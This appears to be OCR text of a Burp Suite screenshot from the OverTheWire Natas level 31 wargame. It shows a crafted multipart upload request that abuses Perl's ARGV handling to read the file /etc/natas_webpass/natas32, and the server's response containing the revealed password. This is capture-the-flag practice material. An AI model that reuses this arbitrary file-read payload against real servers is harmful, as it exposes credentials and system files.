 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://natas31.natas.labs.overthewire.org
Request
Raw Params Headers Hex
POST /index.pl?/etc/natas_webpass/natas32 HTTP/1.1
Host: natas31.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas31.natas.labs.overthewire.org/
Content-Type: multipart/form-data;
boundary=---------------------------17298521392085342188242820165
Content-Length: 610
Cookie: __cfduid=d36afe6edde0ea62a428daa5ba6f1cc781568143940
Authorization: Basic
-----------------------------17298521392085342188242820165
Content-Disposition: form-data; name="file"
ARGV
-----------------------------17298521392085342188242820165
Content-Disposition: form-data; name="file"; filename=".profile"
Content-Type: application/octet-stream
# ~/.profile: executed by Bourne-compatible login shells.
if [ "$BASH" ]; then
if [ -f ~/.bashrc ]; then
. ~/.bashrc
fi
fi
mesg n || true
-----------------------------17298521392085342188242820165
Content-Disposition: form-data; name="submit"
Upload
-----------------------------17298521392085342188242820165--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<style>
#content {
width: 900px;
}
.btn-file {
position: relative;
overflow: hidden;
}
.btn-file input[type=file] {
position: absolute;
top: 0;
right: 0;
min-width: 100%;
min-height: 100%;
font-size: 100px;
text-align: right;
filter: alpha(opacity=0);
opacity: 0;
outline: none;
background: white;
cursor: inherit;
display: block;
}
</style>
<h1>natas31</h1>
<div id="content">
<table class="sortable table table-hover
table-striped"><tr><th>no1vohsheCaiv3ieH4em1ahchisainge
</th></tr></table><div id="viewsource"><a href="index-source.html">View
sourcecode</a></div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,849 bytes | 1,178 millis